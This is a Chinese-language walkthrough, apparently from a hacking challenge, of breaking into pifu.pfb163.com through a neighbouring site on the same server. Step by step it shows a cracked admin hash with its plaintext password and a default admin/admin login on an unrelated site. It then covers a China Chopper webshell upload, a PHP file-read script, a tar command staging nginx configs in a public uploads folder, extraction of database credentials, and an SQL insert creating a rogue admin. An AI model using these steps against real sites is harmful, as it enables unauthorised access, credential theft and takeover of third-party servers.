一般5.7以前的版本mysql_error_trace.inc这个文件是会存在的，于是http://pifu.pfb163.com/data/myql_error_trace.inc，如图3-1-2：



图 3-1-2

果然存在，下载下来打开它，如图3-1-3，图3-1-4：



图 3-1-3



图 3-1-4

于是查看下后台，http://pifu.pfb163.com/de_cspf/，如图3-1-5：



图 3-1-5

解密刚才的密码：admin|f0584f0b6744b2a6bf2a，前-3后-1得到16位md5密码，解密后：admin密码：shcs_pfb，去登陆，如图3-1-6：



图 3-1-6

密码错误，看来被改了。这个站用Acunetix Web Vulnerability Scanner扫了之后发现plus文件夹下有用的文件都被删了，看看旁站吧。椰树1.8扫一扫，如图3-1-7：



图 3-1-7

找了一个站，如图3-1-8：



图 3-1-8

后台路径是dede啊亲，密码是admin admin啊亲，人品爆棚了！于是上去装了个shell，如图3-1-9：



图 3-1-9

发现不能跨目录到目标网站pifu.pfb163.com，顿时蛋疼无比。现在跨不了目录没法拿那个站。明确目标：通过任何方法拿到pifu.pfb163.com/data/common.inc.php，这样就可以通关了。读取下文件看能不能看到common.inc.php文件内容。于是找代码，如图3-1-10：

<?php

$file_path = "D:\KuGou\ccav.php";

if(file_exists($file_path)){

$fp = fopen($file_path,"r");

$str = fread($fp,filesize($file_path));//指定读取大小，这里把整个文件内容读取出来

echo $str = str_replace("\r\n","<br />",$str);

}

?>



图 3-1-10

本地测试，可以读到其他盘的文件，如图3-1-11：



图 3-1-11

好，用菜刀传到网站里读取下，构造一下路径，如图3-1-12：

/home/wwwroot/pifu.pfb163.com/htdocs/data/common.inc.php



图 3-1-12

访问，如图3-1-13：



图 3-1-13

空白，没有任何提示。上大马吧，如图3-1-14：



图 3-1-14

其他都测试了，没有任何信息，这里可以执行命令，Oh高兴！看看他的站点目录，如图3-1-15：



图 3-1-15

在这些目录里没有找到pifu.pfb163.com/。再次ping这个网址，确实是在这台服务器。难道是多个域名绑定的一个站点？去看下配置文件。这个机器用的是nginx，Nginx的配置文件一般是在这个目录下，我们查看这个目录，如图3-1-16：

ls/usr/local/nginx/conf/vhost/



图 3-1-16

这就是每个网站的对应配置文件，但是我还是找不到pifu.pfb163.com/。这个站点域名绑定的配置文件是哪个，必须打开文件一个一个去查找。于是我决定把这个所有配置文件打包下载到本地，执行如下命令，如图3-1-17：

tar-zcvf/home/wwwroot/www.bdfjcyy.com/htdocs/uploads/allimg/140715/conf.tar.gz/usr/local/nginx/conf



图 3-1-17

下载下来了，如图3-1-18：



图 3-1-18

用notpad++全选打开所有文件，Ctrl + F查找所有打开文件，如图3-1-19：



图 3-1-19

cs.shwgk120.com.conf这个文件。打开这个文件，我们看看网站的路径在哪里，如图3-1-20：



图 3-1-20

这个域名绑定了好多域名，我们要找的域名就在其中。现在找到路径了：/home/wwwroot/cs.shwgk120.com/htdocs现在我们通过这个路径查看下我们目标站点的common.inc.php文件，编辑命令，如图3-1-21：

vi/home/wwwroot/cs.shwgk120.com/htdocs/data/common.inc.php



图 3-1-21

我们目标站点的数据库账号密码就出来了。菜刀连接数据库，如图3-1-22：



图 3-1-22

直接添加一个新用户：insert into dede_admin(id,usertype,userid,pwd)values(29,10,'用户名','密码');登陆后台，如图3-1-23：

